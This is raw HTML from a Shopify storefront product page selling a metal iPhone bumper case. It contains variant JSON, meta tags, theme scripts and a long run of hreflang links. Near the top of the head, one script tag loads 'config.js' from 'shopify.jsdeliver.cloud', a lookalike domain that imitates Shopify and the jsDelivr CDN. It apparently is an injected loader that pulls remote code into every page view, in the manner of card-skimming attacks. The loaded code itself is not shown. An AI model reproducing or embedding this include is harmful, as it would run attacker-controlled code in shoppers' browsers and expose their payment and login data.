pro","options":["Gray","For iPhone 12 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617908452,"title":"Gray \/ For iPhone 12","option1":"Gray","option2":"For iPhone 12","option3":null,"sku":"42280339-dark-gray-for-iphone12","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12","public_title":"Gray \/ For iPhone 12","options":["Gray","For iPhone 12"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<meta property="og:title" content="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipa">
<meta property="og:type" content="product">
<meta property="og:description" content="Aluminum Armor Phone Case For iPhone 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphone 14 Plus 14 pro Heat Dissipation Cover Accessories list:lens protection sheet | accessory kit FREE SHIPPING"><meta property="og:image" content="http://sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="53,300.00">
  <meta property="og:price:currency" content="NGN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipa">
<meta name="twitter:description" content="Aluminum Armor Phone Case For iPhone 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphone 14 Plus 14 pro Heat Dissipation Cover Accessories list:lens protection sheet | accessory kit FREE SHIPPING">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NGN">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
